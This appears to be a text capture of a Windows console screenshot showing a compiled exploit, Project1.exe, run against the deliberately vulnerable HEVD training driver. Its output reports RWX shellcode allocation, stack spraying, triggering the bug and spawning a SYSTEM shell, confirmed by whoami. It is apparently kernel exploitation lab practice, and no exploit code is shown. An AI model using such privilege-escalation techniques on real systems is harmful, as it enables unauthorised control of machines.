 Administrator: Command Prompt
Directory of Z:\kernel5\Project1\Release
11/11/2022  02:35 PM    <DIR>          .
11/11/2022  02:35 PM    <DIR>          ..
11/11/2022  02:35 PM            10,240 Project1.exe
11/11/2022  02:35 PM               317 Project1.exe.recipe
11/11/2022  02:35 PM            47,593 Project1.iobj
11/11/2022  02:35 PM            10,336 Project1.ipdb
11/11/2022  02:35 PM               938 Project1.log
11/11/2022  02:35 PM           913,408 Project1.pdb
11/11/2022  02:35 PM    <DIR>          Project1.tlog
11/09/2022  02:56 PM                76 Project1.vcxproj.FileListAbsolute.txt
11/11/2022  02:35 PM           200,222 Source.obj
11/11/2022  02:35 PM           462,848 vc143.pdb
9 File(s)      1,645,978 bytes
3 Dir(s)  96,395,501,568 bytes free
Z:\kernel5\Project1\Release>.\Project1.exe
[*] Successfully retrieved handle to HEVD: 1C
[*] Allocating RWX shellcode at: 1D0000
[*] Our address to spray on the stack: 12EA24
[*] Spraying stack and triggering vulnerability...
[*] Spawning nt/authority system cmd.exe shell...
Z:\kernel5\Project1\Release>
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Z:\kernel5\Project1\Release>whoami
nt authority\system
Z:\kernel5\Project1\Release>_